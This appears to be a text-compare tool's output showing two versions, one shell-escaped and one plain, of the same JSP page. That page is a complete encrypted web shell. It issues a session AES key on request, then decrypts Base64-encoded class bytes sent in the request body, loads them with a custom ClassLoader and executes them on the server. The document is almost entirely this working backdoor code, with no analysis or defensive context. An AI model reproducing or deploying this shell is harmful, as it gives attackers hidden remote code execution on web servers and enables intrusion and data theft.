 Word compare of #1 and #2 (19 differences)
Length: 781
Text
Hex
^<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"^>^<jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"^/^>^<jsp:declaration^> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}^<^/jsp:declaration^>^<jsp:scriptlet^>if(request.getParameter("pass")!=null){String
k=(""^%2bUUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")^%2b"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);^<^/jsp:
criptlet^>^<^/jsp:root^>
Length: 770
Text
Hex
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
<jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/>
<jsp:declaration>
class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b)
{return super.defineClass(b,0,b.length);}}
</jsp:declaration><jsp:scriptlet>
if(request.getParameter("pass")!=null)
{String k=(""+UUID.randomUUID()).replace("-","").substring(16);
session.putValue("u",k);
out.print(k);return;}Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
</jsp:scriptlet></jsp:root>
Key: Modified Deleted Added
Sync views